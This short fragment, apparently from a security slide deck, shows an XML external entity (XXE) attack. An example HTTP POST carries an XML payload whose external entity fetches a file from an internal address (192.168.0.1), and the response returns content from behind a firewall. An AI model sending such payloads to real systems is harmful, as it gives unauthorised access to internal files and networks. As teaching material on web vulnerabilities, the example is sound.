 Request
POST http://example.com/xml HTTP/1.1
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
  <!ELEMENT foo ANY>
  <!ENTITY xxe SYSTEM
  "http://192.168.0.1/secret.txt">
]>
<foo>
  &xxe;
</foo>
Response
HTTP/1.0 200 OK
Hello, I'm a file on the local network (behind the fi
rewall)